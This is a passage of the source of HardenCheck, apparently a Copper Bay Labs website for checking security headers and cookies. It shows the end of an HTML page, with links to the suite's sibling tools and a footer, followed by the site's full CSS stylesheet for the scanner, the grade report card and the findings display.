        <p>Force HTTPS at the browser level and eliminate SSL-stripping attacks. Includes the four-step deployment process and preload warnings.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>
<file: styles.css>
/* ==========================================================================
   HardenCheck — A Copper Bay Labs product
   Standalone stylesheet. Design system: Copper Bay Labs (Fraunces + Hanken
   Grotesk; copper #bf6b3c primary action, bay/teal #13525a secure accent,
   paper bg, severity pass/warn/fail). Fonts loaded via Google Fonts <link>.
   Shares the suite's tokens, masthead, buttons, cards, FAQ and footer with
   LeakCheck / ExposureCheck; adds the screenshot-worthy grade report card.
   ========================================================================== */

:root{
  --ink:#14181f; --paper:#faf8f4; --surface:#fff; --line:#e9e3d8; --line-2:#f0ebe2;
  --muted:#665f54; --muted-2:#8a8276;
  --copper:#bf6b3c; --copper-deep:#8f4a22; --copper-tint:#f6ebe2;
  --bay:#13525a; --bay-deep:#0d3a40; --bay-tint:#e3eeef;
  --pass:#2f7d52; --pass-bg:#e8f3ec; --warn:#a9711a; --warn-bg:#f9f0dd; --fail:#bb392b; --fail-bg:#f9e7e4;
  --high:#d2691e; --high-bg:#f7e9dc;
  --shadow:0 1px 2px rgba(20,24,31,.04), 0 10px 30px -12px rgba(20,24,31,.14);
  --shadow-lift:0 2px 6px rgba(20,24,31,.06), 0 16px 40px -16px rgba(20,24,31,.18);
  --r:14px;
  --mono:ui-monospace,"SF Mono",SFMono-Regular,"Cascadia Code","JetBrains Mono",Menlo,Consolas,"Liberation Mono",monospace;
  --transition-fast:.15s ease;
  --transition-med:.22s ease;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *{animation-duration:.001ms!important;transition-duration:.001ms!important}}
body{margin:0;background:var(--paper);color:var(--ink);font:17px/1.62 "Hanken Grotesk",ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;-webkit-font-smoothing:antialiased;overflow-x:clip}
.wrap{max-width:960px;margin:0 auto;padding:0 22px}
.wrap.narrow{max-width:720px}
h1,h2,h3{font-family:"Fraunces",Georgia,serif;font-weight:600;line-height:1.12;letter-spacing:-.012em;margin:0}
a{color:var(--copper-deep);text-decoration:none}
a:hover{text-decoration:underline;text-underline-offset:3px}
em{font-style:italic;color:var(--copper-deep)}
strong{font-weight:700}
:focus-visible{outline:3px solid var(--bay);outline-offset:2px;border-radius:4px}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap;border:0}
.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:10px 16px;border-radius:8px;z-index:50;font-weight:600;letter-spacing:.01em}
.skip:focus{left:12px}

/* masthead */
.masthead{background:var(--paper);border-bottom:1px solid var(--line);position:relative;z-index:30}
.hdr-bar,.masthead .bar{display:flex;align-items:center;justify-content:space-between;gap:14px;min-height:62px;padding:9px 0}
.brand{display:inline-flex;align-items:center;gap:10px;color:var(--ink)}
.brand:hover{text-decoration:none}
.mark{width:30px;height:30px;flex:0 0 auto}
.wordmark{font-family:"Fraunces",serif;font-weight:700;font-size:21px;letter-spacing:-.02em}
.nav{display:flex;gap:24px}
.nav a{color:var(--muted);font-weight:600;font-size:15.5px;transition:color var(--transition-fast)}
.nav a:hover{color:var(--ink);text-decoration:none}

/* hero */
.hero{padding:72px 0 40px;position:relative;overflow:hidden;text-align:center}
.hero::before{content:"";position:absolute;width:520px;height:520px;border:64px solid var(--copper-tint);border-radius:50%;right:-220px;top:-180px;z-index:0;opacity:.7;pointer-events:none}
.hero .wrap{position:relative;z-index:1}
.eyebrow{color:var(--copper-deep);font-weight:700;font-size:13.5px;letter-spacing:.09em;text-transform:uppercase;margin:0 0 14px}
.hero h1{font-size:clamp(34px,6vw,60px);max-width:16ch;margin:0 auto 18px}
.lede{max-width:620px;margin:0 auto 30px;color:var(--muted);font-size:clamp(17px,2.3vw,20px)}
.lede strong{color:var(--ink)}

/* primary button */
.btn{padding:12px 20px;font:inherit;font-size:15.5px;font-weight:700;border-radius:11px;cursor:pointer;border:1.5px solid var(--line);background:var(--surface);color:var(--ink);display:inline-flex;align-items:center;justify-content:center;gap:8px;transition:border-color var(--transition-fast),background var(--transition-fast),box-shadow var(--transition-fast),transform var(--transition-fast);text-decoration:none}
.btn:hover{border-color:var(--bay);text-decoration:none;background:var(--bay-tint)}
.btn:focus-visible{outline:3px solid var(--bay);outline-offset:2px}
.btn:active{transform:translateY(1px)}
.btn.primary{background:var(--copper);color:#fff;border-color:var(--copper)}
.btn.primary:hover{background:var(--copper-deep);border-color:var(--copper-deep);box-shadow:var(--shadow-lift)}
.btn.large{padding:14px 26px;font-size:16.5px;border-radius:12px}
.btn svg{width:17px;height:17px}
.btn[disabled],.btn:disabled{opacity:.55;cursor:not-allowed;transform:none}
.btn.ghost{background:transparent;border-color:var(--line)}
.btn-row{display:flex;gap:12px;flex-wrap:wrap;justify-content:center}

/* ==========================================================================
   Scanner input (shared with ExposureCheck: URL row + paste fallback)
   ========================================================================== */
.scanner{position:relative;z-index:1;max-width:760px;margin:0 auto}
.code-tool{background:var(--surface);border:1.5px solid var(--line);border-radius:var(--r);box-shadow:var(--shadow);overflow:hidden;transition:border-color var(--transition-fast),box-shadow var(--transition-fast)}
.code-tool:focus-within{border-color:var(--bay);box-shadow:0 0 0 4px rgba(19,82,90,.12),var(--shadow-lift)}

.code-label{display:block;text-align:left;font-size:13.5px;font-weight:700;letter-spacing:.04em;text-transform:uppercase;color:var(--muted-2);margin:0 0 10px}
.code-label code{font-family:var(--mono);font-size:12.5px;background:var(--paper);border:1px solid var(--line);border-radius:5px;padding:1px 6px;text-transform:none;color:var(--bay)}

/* toolbar row above the input */
.code-toolbar{display:flex;align-items:center;gap:8px;flex-wrap:wrap;padding:10px 12px;background:var(--paper);border-bottom:1px solid var(--line)}
.code-toolbar .tb-label{font-size:12.5px;font-weight:700;letter-spacing:.07em;text-transform:uppercase;color:var(--muted-2);margin-right:auto}
.tb-btn{appearance:none;font:inherit;font-size:13.5px;font-weight:600;color:var(--muted);background:var(--surface);border:1.5px solid var(--line);border-radius:8px;padding:6px 12px;cursor:pointer;display:inline-flex;align-items:center;gap:6px;transition:border-color var(--transition-fast),color var(--transition-fast),background var(--transition-fast)}
.tb-btn:hover{border-color:var(--bay);color:var(--bay);background:var(--bay-tint)}
.tb-btn:focus-visible{outline:3px solid var(--bay);outline-offset:2px}
.tb-btn svg{width:15px;height:15px}
.tb-btn[aria-expanded="true"]{border-color:var(--bay);color:var(--bay);background:var(--bay-tint)}

/* the URL input row — globe prefix + flush input, like a search bar */
.url-row{position:relative;display:flex;align-items:stretch;padding:16px 18px}
.url-prefix{position:absolute;left:32px;top:50%;transform:translateY(-50%);width:18px;height:18px;color:var(--bay);display:inline-flex;align-items:center;justify-content:center;pointer-events:none;z-index:1}
.url-prefix svg{width:18px;height:18px}
.url-input{flex:1 1 auto;min-width:0;font:inherit;font-size:16px;color:var(--ink);background:var(--surface);border:1.5px solid var(--line);border-radius:12px;padding:13px 16px 13px 42px;line-height:1.4;transition:border-color var(--transition-fast),box-shadow var(--transition-fast)}
.url-input::placeholder{color:var(--muted-2);opacity:.9}
.url-input:focus{outline:none;border-color:var(--bay);box-shadow:0 0 0 4px rgba(19,82,90,.12)}
.url-input:invalid:not(:placeholder-shown){border-color:var(--fail)}

/* the paste-mode wrap — hidden until the toolbar toggle reveals it */
.paste-wrap{padding:16px 18px;border-top:1px solid var(--line);background:var(--paper)}
.paste-wrap[hidden]{display:none}
.paste-wrap .code-input{border:1.5px solid var(--line);border-radius:12px;min-height:180px;transition:border-color var(--transition-fast),box-shadow var(--transition-fast)}
.paste-wrap .code-input:focus{border-color:var(--bay);box-shadow:0 0 0 4px rgba(19,82,90,.12)}

/* the paste-mode textarea — monospace */
.code-input{display:block;width:100%;min-height:180px;resize:vertical;border:0;outline:none;background:var(--surface);color:var(--ink);
  font-family:var(--mono);font-size:14px;line-height:1.6;letter-spacing:0;padding:16px 18px;tab-size:2}
.code-input::placeholder{color:var(--muted-2);opacity:.85}
.code-input:focus{outline:none}

/* actions under the input */
.scan-actions{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin:18px 0 0;justify-content:center}

/* SAFETY notice callout — bay-tinted, with shield/lock glyph */
.safety-note{display:flex;align-items:flex-start;gap:13px;max-width:760px;margin:18px auto 0;padding:14px 18px;background:var(--bay-tint);border:1px solid #cfe1e3;border-left:4px solid var(--bay);border-radius:0 12px 12px 0;color:#1c3c40;font-size:14.5px;line-height:1.55;text-align:left}
.safety-note svg{flex:0 0 auto;width:24px;height:24px;margin-top:1px;color:var(--bay)}
.safety-note p{margin:0}
.safety-note strong{color:var(--bay-deep)}
.safety-note code{font-family:var(--mono);font-size:13px;background:rgba(19,82,90,.10);border-radius:5px;padding:1px 6px;color:var(--bay-deep)}

/* trust badge (compact pill variant) */
.trust-badge{display:inline-flex;align-items:center;gap:9px;margin:16px auto 0;padding:8px 16px;background:var(--bay-tint);border:1px solid #cfe1e3;border-radius:999px;color:var(--bay);font-size:14px;font-weight:600;max-width:max-content}
.trust-badge svg{width:16px;height:16px;flex:0 0 auto;color:var(--bay)}
.trust-badge strong{color:var(--bay-deep)}
.scanner .trust-badge{display:flex}

/* ==========================================================================
   Results region
   ========================================================================== */
.results{padding:8px 0 8px;scroll-margin-top:20px}
.results[hidden]{display:none}
.results-head{display:flex;align-items:baseline;justify-content:space-between;gap:14px;flex-wrap:wrap;margin:0 0 16px}
.results-head h2{font-size:clamp(24px,3.4vw,32px)}
.results-head .meta{color:var(--muted);font-size:14.5px;word-break:break-all}

/* inline spinner shown in the progress summary-bar during a scan */
.scan-spinner{flex:0 0 auto;width:20px;height:20px;border-radius:50%;border:2.5px solid var(--bay-tint);border-top-color:var(--bay);animation:sp-spin .7s linear infinite}
@keyframes sp-spin{to{transform:rotate(360deg)}}

/* progress summary bar */
.summary-bar{display:flex;align-items:center;gap:10px 14px;flex-wrap:wrap;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:14px 16px;box-shadow:var(--shadow);margin:0 0 22px}
.summary-headline{font-family:"Fraunces",serif;font-weight:600;font-size:17px;letter-spacing:-.01em;margin:0;margin-right:auto;color:var(--ink)}

/* ==========================================================================
   THE REPORT CARD — HardenCheck hero output (screenshot-worthy)
   ========================================================================== */
.report-card{position:relative;overflow:hidden;background:var(--surface);border:1px solid var(--line);border-radius:18px;box-shadow:var(--shadow-lift);margin:0 0 26px;display:grid;grid-template-columns:auto 1fr;gap:0}
.report-card::before{content:"";position:absolute;width:340px;height:340px;border:54px solid var(--copper-tint);border-radius:50%;right:-150px;top:-130px;z-index:0;opacity:.55;pointer-events:none}

/* the big letter grade panel on the left */
.grade-panel{position:relative;z-index:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px;padding:30px 30px;min-width:200px;border-right:1px solid var(--line-2)}
.grade-letter{font-family:"Fraunces",Georgia,serif;font-weight:700;font-size:clamp(74px,13vw,104px);line-height:.92;letter-spacing:-.02em}
.grade-ring{display:flex;align-items:center;justify-content:center;width:clamp(118px,22vw,150px);height:clamp(118px,22vw,150px);border-radius:50%;border:8px solid currentColor}
.grade-score{font-family:var(--mono);font-size:13.5px;font-weight:700;letter-spacing:.02em;color:var(--muted);font-variant-numeric:tabular-nums}
.grade-A,.grade-A .grade-letter{color:var(--pass)}
.grade-B,.grade-B .grade-letter{color:#3f8f3a}
.grade-C,.grade-C .grade-letter{color:var(--warn)}
.grade-D,.grade-D .grade-letter{color:var(--high)}
.grade-F,.grade-F .grade-letter{color:var(--fail)}

/* the verdict / detail panel on the right */
.report-detail{position:relative;z-index:1;padding:26px 28px;display:flex;flex-direction:column;justify-content:center;gap:14px;min-width:0}
.report-target{font-family:var(--mono);font-size:13px;font-weight:600;color:var(--muted);background:var(--paper);border:1px solid var(--line);border-radius:7px;padding:4px 10px;align-self:flex-start;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.report-verdict{font-family:"Fraunces",serif;font-weight:600;font-size:clamp(20px,3vw,26px);letter-spacing:-.01em;margin:0;color:var(--ink)}
.report-sub{color:var(--muted);font-size:15px;margin:0;max-width:54ch}
.report-counts{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:2px}
.report-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:4px}

/* small severity count pills (shared shape) */
.sev-count{display:inline-flex;align-items:center;gap:8px;font-size:14px;font-weight:700;border-radius:999px;padding:6px 13px;border:1.5px solid transparent;line-height:1}
.sev-count .n{font-variant-numeric:tabular-nums;font-size:15px}
.sev-count .dot{width:9px;height:9px;border-radius:50%;flex:0 0 auto}
.sev-count.crit{background:var(--fail-bg);color:#8f261b;border-color:#eccbc6}
.sev-count.crit .dot{background:var(--fail)}
.sev-count.high{background:var(--high-bg);color:#9a4d12;border-color:#e9cfb6}
.sev-count.high .dot{background:var(--high)}
.sev-count.med{background:var(--warn-bg);color:#855616;border-color:#ecd9b3}
.sev-count.med .dot{background:var(--warn)}
.sev-count.low{background:var(--pass-bg);color:#256142;border-color:#c8e3d2}
.sev-count.low .dot{background:var(--pass)}
.sev-count.pass{background:var(--pass-bg);color:#256142;border-color:#c8e3d2}
.sev-count.pass .dot{background:var(--pass)}
.sev-count.zero{background:var(--paper);color:var(--muted-2);border-color:var(--line)}
.sev-count.zero .dot{background:var(--muted-2)}

/* ==========================================================================
   Findings list
   ========================================================================== */
.finding-group{margin:0 0 24px}
.finding-group:last-child{margin-bottom:0}
.group-head{font-family:"Fraunces",serif;font-weight:600;font-size:15px;letter-spacing:.02em;text-transform:uppercase;color:var(--muted);margin:0 0 12px}
.finding-group .finding{margin-bottom:14px}
.finding-group .finding:last-child{margin-bottom:0}

.findings{display:flex;flex-direction:column;gap:14px;margin:0;padding:0;list-style:none}

/* a single finding card — thick LEFT border colored by severity */
.finding{background:var(--surface);border:1px solid var(--line);border-left:5px solid var(--muted-2);border-radius:12px;padding:18px 20px;box-shadow:var(--shadow);transition:box-shadow var(--transition-fast)}
.finding:hover{box-shadow:var(--shadow-lift)}
.finding.sev-critical{border-left-color:var(--fail)}
.finding.sev-high{border-left-color:var(--high)}
.finding.sev-medium{border-left-color:var(--warn)}
.finding.sev-low{border-left-color:var(--muted)}
.finding.sev-pass{border-left-color:var(--pass)}

.finding-head{display:flex;align-items:center;gap:12px;flex-wrap:wrap;margin:0 0 8px}
.finding-title{font-family:"Fraunces",serif;font-weight:600;font-size:19px;letter-spacing:-.01em;margin:0;color:var(--ink)}
.finding-desc{color:var(--muted);font-size:15px;margin:0 0 14px;max-width:72ch}
.finding-desc:last-child{margin-bottom:0}
.finding-header-name{font-family:var(--mono);font-size:12.5px;font-weight:600;color:var(--muted);background:var(--paper);border:1px solid var(--line);border-radius:7px;padding:3px 9px;line-height:1.4;white-space:nowrap;max-width:100%;overflow:hidden;text-overflow:ellipsis}

/* severity badge pill */
.sev-badge{display:inline-flex;align-items:center;gap:6px;font-size:11.5px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;border-radius:999px;padding:4px 11px;line-height:1;border:1.5px solid transparent;white-space:nowrap}
.sev-badge .dot{width:7px;height:7px;border-radius:50%}
.finding.sev-critical .sev-badge,.sev-badge.sev-critical{background:var(--fail-bg);color:#8f261b;border-color:#eccbc6}
.finding.sev-critical .sev-badge .dot,.sev-badge.sev-critical .dot{background:var(--fail)}
.finding.sev-high .sev-badge,.sev-badge.sev-high{background:var(--high-bg);color:#9a4d12;border-color:#e9cfb6}
.finding.sev-high .sev-badge .dot,.sev-badge.sev-high .dot{background:var(--high)}
.finding.sev-medium .sev-badge,.sev-badge.sev-medium{background:var(--warn-bg);color:#855616;border-color:#ecd9b3}
.finding.sev-medium .sev-badge .dot,.sev-badge.sev-medium .dot{background:var(--warn)}
.finding.sev-low .sev-badge,.sev-badge.sev-low{background:var(--pass-bg);color:#256142;border-color:#c8e3d2}
.finding.sev-low .sev-badge .dot,.sev-badge.sev-low .dot{background:var(--pass)}
.finding.sev-pass .sev-badge,.sev-badge.sev-pass{background:var(--pass-bg);color:#256142;border-color:#c8e3d2}
.finding.sev-pass .sev-badge .dot,.sev-badge.sev-pass .dot{background:var(--pass)}

/* observed/evidence snippet — monospace */
.evidence{display:block;font-family:var(--mono);font-size:13px;line-height:1.55;background:#fbf6f2;border:1px solid var(--line);border-radius:9px;padding:11px 14px;margin:0 0 14px;color:#3a2a20;overflow-x:auto;white-space:pre-wrap;word-break:break-word;-webkit-overflow-scrolling:touch}
.evidence .label{color:var(--muted-2);font-family:"Hanken Grotesk",sans-serif;font-weight:700;font-size:11.5px;letter-spacing:.04em;text-transform:uppercase;display:block;margin:0 0 4px}
.evidence.missing{color:var(--muted);font-style:italic}

/* fix block — copper-tinted, with a tab strip for platforms */
.fix{background:var(--copper-tint);border-left:4px solid var(--copper);border-radius:0 10px 10px 0;padding:12px 16px;margin:14px 0 0;color:#5a3a22;font-size:14.5px;line-height:1.55}
.fix .fix-label{display:inline-flex;align-items:center;gap:6px;font-weight:800;font-size:11.5px;letter-spacing:.06em;text-transform:uppercase;color:var(--copper-deep);margin:0 0 8px}
.fix .fix-label svg{width:14px;height:14px}
.fix p{margin:0 0 8px}
.fix p:last-child{margin-bottom:0}
.fix code,.fix .mono{font-family:var(--mono);font-size:13px;background:rgba(143,74,34,.10);border-radius:5px;padding:1px 6px;color:var(--copper-deep)}

/* platform tabs inside a fix */
.fix-tabs{display:flex;flex-wrap:wrap;gap:6px;margin:0 0 10px}
.fix-tab{appearance:none;font:inherit;font-size:12.5px;font-weight:700;color:var(--copper-deep);background:rgba(143,74,34,.08);border:1.5px solid transparent;border-radius:8px;padding:5px 11px;cursor:pointer;transition:background var(--transition-fast),border-color var(--transition-fast)}
.fix-tab:hover{background:rgba(143,74,34,.16)}
.fix-tab:focus-visible{outline:3px solid var(--bay);outline-offset:2px}
.fix-tab[aria-selected="true"]{background:#fff;border-color:var(--copper);color:var(--copper-deep)}
.fix-panel[hidden]{display:none}

/* code snippet with copy button */
.snippet-row{display:flex;align-items:flex-start;gap:10px}
.code-snippet{flex:1 1 auto;display:block;font-family:var(--mono);font-size:12.5px;line-height:1.55;background:#fff;border:1px solid #e6d4c4;border-radius:9px;padding:11px 14px;margin:0;color:#3a2a20;overflow-x:auto;white-space:pre;-webkit-overflow-scrolling:touch}

/* copy button + states */
.copy-button{appearance:none;font:inherit;font-size:12.5px;font-weight:700;color:var(--muted);background:var(--surface);border:1.5px solid var(--line);border-radius:8px;padding:5px 11px;cursor:pointer;display:inline-flex;align-items:center;gap:6px;transition:border-color var(--transition-fast),color var(--transition-fast),background var(--transition-fast);white-space:nowrap}
.copy-button:hover{border-color:var(--bay);color:var(--bay);background:var(--bay-tint)}
.copy-button:focus-visible{outline:3px solid var(--bay);outline-offset:2px}
.copy-button svg{width:14px;height:14px}
.copy-button.copied{border-color:var(--pass);color:var(--pass);background:var(--pass-bg)}

/* empty / all-clear state */
.empty-state{text-align:center;background:var(--pass-bg);border:1px solid #c8e3d2;border-radius:var(--r);padding:42px 28px;box-shadow:var(--shadow)}
.empty-state .es-icon{width:56px;height:56px;margin:0 auto 16px;color:var(--pass);display:flex;align-items:center;justify-content:center;font-size:34px;font-weight:700}
.empty-state h3{font-size:24px;color:#1f5b3c;margin:0 0 8px}
.empty-state p{color:#2f6048;font-size:16px;max-width:50ch;margin:0 auto}
.empty-state.scan-error{background:var(--fail-bg);border-color:#eccbc6}
.empty-state.scan-error .es-icon{color:var(--fail)}
.empty-state.scan-error h3{color:#8f261b}
.empty-state.scan-error p{color:#7a2b22}

/* small disclaimer line under results */
.results-disclaimer{margin:18px 0 0;font-size:13.5px;color:var(--muted-2);text-align:center;max-width:70ch;margin-left:auto;margin-right:auto}

/* ==========================================================================
   "What we check" grid (reuse .feature)
   ========================================================================== */
section.detect{padding:54px 0 18px;text-align:center}
.detect-title{font-size:clamp(26px,4vw,38px);margin:0 0 12px}
.detect-sub{color:var(--muted);max-width:600px;margin:0 auto 34px}
.detect-grid{text-align:left;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:16px}
.feature{background:var(--surface);border:1px solid var(--line);border-radius:var(--r);padding:22px 22px 24px;box-shadow:var(--shadow);transition:box-shadow var(--transition-fast),transform var(--transition-fast),border-color var(--transition-fast)}
.feature:hover{box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
.feature .feat-icon{min-width:40px;height:40px;padding:0 11px;border-radius:10px;background:var(--bay-tint);color:var(--bay);display:inline-flex;align-items:center;justify-content:center;margin:0 0 14px;font-family:var(--mono);font-size:13px;font-weight:700;letter-spacing:.02em;text-transform:uppercase}
.feature .feat-icon svg{width:21px;height:21px}
.feature h3{font-size:19px;margin:0 0 7px}
.feature p{color:var(--muted);font-size:15px;margin:0}
.feature p code{font-family:var(--mono);font-size:13px;background:var(--paper);border:1px solid var(--line);border-radius:5px;padding:1px 5px;color:var(--bay)}

/* ==========================================================================
   how-it-works steps
   ========================================================================== */
section.steps{padding:50px 0 18px;text-align:center}
.steps-title{font-size:clamp(26px,4vw,38px);margin:0 auto 34px;max-width:600px}
.step-grid{text-align:left;display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:18px}
.step{position:relative;padding:8px 4px 0}
.step .step-num{width:34px;height:34px;border-radius:50%;background:var(--copper);color:#fff;font-family:"Fraunces",serif;font-weight:700;font-size:17px;display:inline-flex;align-items:center;justify-content:center;margin:0 0 12px}
.step h3{font-size:18px;margin:0 0 6px}
.step p{color:var(--muted);font-size:15px;margin:0}
.step p code{font-family:var(--mono);font-size:13px;background:var(--paper);border:1px solid var(--line);border-radius:5px;padding:1px 5px;color:var(--bay)}

/* ==========================================================================
   suite band (cross-sell)
   ========================================================================== */
.suite-band{padding:50px 0 18px}
.suite-band .section-head{text-align:center;max-width:640px;margin:0 auto 30px}
.suite-band .section-head h2{font-size:clamp(24px,3.6vw,34px);margin:0 0 10px}
.suite-band .section-head p{color:var(--muted)}
.suite-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:16px;list-style:none;padding:0;margin:0}
.suite-card{display:flex;flex-direction:column;gap:0;background:var(--surface);border:1px solid var(--line);border-radius:var(--r);padding:22px 22px 24px;box-shadow:var(--shadow);color:var(--ink);transition:box-shadow var(--transition-fast),transform var(--transition-fast),border-color var(--transition-fast)}
.suite-card:hover{box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--bay)}
.suite-card .feat-icon{min-width:40px;height:40px;padding:0 11px;border-radius:10px;background:var(--bay-tint);color:var(--bay);display:inline-flex;align-items:center;justify-content:center;margin:0 0 13px;font-family:var(--mono);font-size:13px;font-weight:700;text-transform:uppercase;align-self:flex-start}
.suite-card .suite-name{font-family:"Fraunces",serif;font-weight:700;font-size:20px;letter-spacing:-.01em;margin:0 0 6px;color:var(--ink);display:flex;align-items:center;gap:9px}
.suite-card .suite-name .pill{font-family:"Hanken Grotesk",sans-serif;font-size:10.5px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;color:var(--copper-deep);background:var(--copper-tint);border-radius:999px;padding:3px 9px;line-height:1}
.suite-card p{color:var(--muted);font-size:14.5px;margin:0;flex:1 1 auto}
.suite-card p code{font-family:var(--mono);font-size:13px;background:var(--paper);border:1px solid var(--line);border-radius:5px;padding:1px 5px;color:var(--bay)}
.suite-card .suite-cta{display:inline-flex;align-items:center;gap:6px;margin-top:15px;font-weight:700;font-size:14px;color:var(--copper-deep);transition:gap var(--transition-fast)}
.suite-card:hover .suite-cta{gap:9px}
.suite-card .suite-cta.muted{color:var(--muted-2);font-weight:600}
.suite-card.is-current{border-color:var(--copper);background:var(--copper-tint)}

/* ==========================================================================
   content pages (about)
   ========================================================================== */
.doc{padding:46px 0 20px}
.doc h1{font-size:clamp(30px,5vw,44px);margin-bottom:8px}
.doc .lede{text-align:left;margin:0 0 26px;font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
.doc h2{font-size:24px;margin:34px 0 12px;scroll-margin-top:80px}
.doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
.doc p,.doc li{color:#2c2f36;max-width:68ch}
.doc code.inline,.doc p code,.doc li code{font-family:var(--mono);font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
.callout{background:var(--bay-tint);border-left:4px solid var(--bay);border-radius:0 10px 10px 0;padding:14px 18px;margin:18px 0;color:#1c3c40}
.callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
.toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
.toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
.toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
.steps-list{margin:18px 0;padding-left:0;list-style:none;counter-reset:step}
.steps-list>li{position:relative;padding:4px 0 16px 46px;counter-increment:step;max-width:68ch}
.steps-list>li::before{content:counter(step);position:absolute;left:0;top:2px;width:30px;height:30px;border-radius:50%;background:var(--copper);color:#fff;font-weight:700;font-size:15px;display:flex;align-items:center;justify-content:center;font-family:"Fraunces",serif}
.steps-list>li strong{display:block;margin-bottom:2px}
.roadmap-note{background:var(--copper-tint);border-radius:12px;padding:16px 20px;margin:22px 0;border:1px solid #efd9c6}
.roadmap-note strong{color:var(--copper-deep)}

/* detection table */
.tbl-wrap{overflow-x:auto;margin:18px 0;border:1px solid var(--line);border-radius:12px;box-shadow:var(--shadow)}
table.detect{width:100%;border-collapse:collapse;background:var(--surface);font-size:15px;min-width:560px}
table.detect th,table.detect td{text-align:left;padding:12px 16px;border-bottom:1px solid var(--line-2);vertical-align:top}
table.detect thead th{font-family:"Hanken Grotesk",sans-serif;font-weight:700;font-size:13px;letter-spacing:.04em;text-transform:uppercase;color:var(--muted-2);background:var(--paper)}
table.detect tbody tr:last-child td{border-bottom:none}
table.detect code{font-family:var(--mono);font-size:13px;background:var(--line-2);padding:2px 6px;border-radius:5px;color:#2c2f36}
.sev{display:inline-block;font-weight:700;font-size:12px;letter-spacing:.04em;text-transform:uppercase;padding:3px 9px;border-radius:6px}
.sev.fail{background:var(--fail-bg);color:var(--fail)}
.sev.warn{background:var(--warn-bg);color:var(--warn)}
.sev.pass{background:var(--pass-bg);color:var(--pass)}
/* Methodology legend chips — match the live report card's 4-tier severity colours. */
.sev.crit{background:var(--fail-bg);color:#8f261b}
.sev.high{background:var(--high-bg);color:#9a4d12}
.sev.med{background:var(--warn-bg);color:#855616}
